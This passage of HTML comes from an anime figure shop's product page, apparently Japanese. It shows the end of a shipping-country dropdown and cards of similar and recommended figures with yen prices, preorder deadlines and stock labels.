		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1312434731_7491_NEndoroidHercule1.jpg" onclick="productpicpreview('7491');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1312434731_7491_NEndoroidHercule1.jpg" onclick="productpicpreview('7491');">
			</div>
							<a style="width:100%;" href="index.php?product=7491">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Hercule Barton Tantei Opera Milky Holmes</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Aug. 2011</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">16 Dec. 2011</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,668</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg" onclick="productpicpreview('6752');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg" onclick="productpicpreview('6752');">
			</div>
							<a style="width:100%;" href="index.php?product=6752">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid 143a Queens Blade Risty</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2010</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">10 Mar. 2011</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,680</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768898751_101892_1.jpg" onclick="productpicpreview('101892');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768898751_101892_1.jpg" onclick="productpicpreview('101892');">
			</div>
							<a style="width:100%;" href="index.php?product=101892">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Shugo Chara - Amu Hinamori A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1334030658_9047_Petit1.jpg" onclick="productpicpreview('9047');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1334030658_9047_Petit1.jpg" onclick="productpicpreview('9047');">
			</div>
							<a style="width:100%;" href="index.php?product=9047">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Fate/hollow ataraxia Nendoroid Puchi Box (12 Pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 May. 2012</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jul. 2012</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,862</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg" onclick="productpicpreview('6301');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg" onclick="productpicpreview('6301');">
			</div>
							<a style="width:100%;" href="index.php?product=6301">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid 113 Loveplus Nene Anegasaki Complete Figure</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">15 Jul. 2010</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Oct. 2010</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,647</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761725430_56356_20251029_170516.jpg" onclick="productpicpreview('56356');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761725430_56356_20251029_170516.jpg" onclick="productpicpreview('56356');">
			</div>
							<a style="width:100%;" href="index.php?product=56356">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji My Hero Academia - LAST ONE - Izuku Midoriya Masterlise Emoving A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752805608_94652_20250718_112341.jpg" onclick="productpicpreview('94652');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752805608_94652_20250718_112341.jpg" onclick="productpicpreview('94652');">
			</div>
							<a style="width:100%;" href="index.php?product=94652">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Naruto Shippuden Vibration Stars - Zetsu & Hoshigaki Kisame - Hoshi...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763107796_99555_1.jpg" onclick="productpicpreview('99555');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763107796_99555_1.jpg" onclick="productpicpreview('99555');">
			</div>
							<a style="width:100%;" href="index.php?product=99555">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Portrait.Of.Pirates One Piece - Sailing Again Marine HQ Admiral Fujitora (Issho)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765762078_100805_FuwaYuji1.jpg" onclick="productpicpreview('100805');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765762078_100805_FuwaYuji1.jpg" onclick="productpicpreview('100805');">
			</div>
							<a style="width:100%;" href="index.php?product=100805">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Jujutsu Kaisen Fuwa Puchi SD Figure - Yuji Itadori</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,660</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767582030_98189_1747725504_92400_1743586038_90496_1732901589_86804_S__400594.jpg" onclick="productpicpreview('98189');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767582030_98189_1747725504_92400_1743586038_90496_1732901589_86804_S__400594.jpg" onclick="productpicpreview('98189');">
			</div>
							<a style="width:100%;" href="index.php?product=98189">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth EX Phoenix Ikki (New Bronze Cloth) Golden Tamashii Nat...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768459092_101728_20260115_153046.jpg" onclick="productpicpreview('101728');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768459092_101728_20260115_153046.jpg" onclick="productpicpreview('101728');">
			</div>
							<a style="width:100%;" href="index.php?product=101728">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dragon Ball -E- Krillin 40th Anniversary Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753759093_94975_20250729_115021.jpg" onclick="productpicpreview('94975');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753759093_94975_20250729_115021.jpg" onclick="productpicpreview('94975');">
			</div>
							<a style="width:100%;" href="index.php?product=94975">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Sakamoto Days Vibration Stars - Asakura Shin A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1739866951_89066_S__4177973_0.jpg" onclick="productpicpreview('89066');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1739866951_89066_S__4177973_0.jpg" onclick="productpicpreview('89066');">
			</div>
							<a style="width:100%;" href="index.php?product=89066">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Gamera Soft Vinyl Figure Collection Vol.2 Gamera A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">9,800 ¥</span><p><span class="spanprice1">8,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762833692_99351_image56.jpeg" onclick="productpicpreview('99351');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762833692_99351_image56.jpeg" onclick="productpicpreview('99351');">
			</div>
							<a style="width:100%;" href="index.php?product=99351">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pretty Guardian Sailor Moon Break Time Figure - Sailor Mars - A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764820940_100278_BRina1.jpg" onclick="productpicpreview('100278');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764820940_100278_BRina1.jpg" onclick="productpicpreview('100278');">
			</div>
							<a style="width:100%;" href="index.php?product=100278">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">B-Style Gakuen Idolm@ster - Rinami Himesaki Bunny Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">35,640</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">37,620</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757492208_96710_S__4702213_0.jpg" onclick="productpicpreview('96710');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757492208_96710_S__4702213_0.jpg" onclick="productpicpreview('96710');">
			</div>
							<a style="width:100%;" href="index.php?product=96710">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby Special Week Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,500 ¥</span><p><span class="spanprice1">3,150</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764743606_100193_20251203_144408.jpg" onclick="productpicpreview('100193');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764743606_100193_20251203_144408.jpg" onclick="productpicpreview('100193');">
			</div>
							<a style="width:100%;" href="index.php?product=100193">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto My Hero cademia - The Amazing Heroes Plus Vol.3 A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
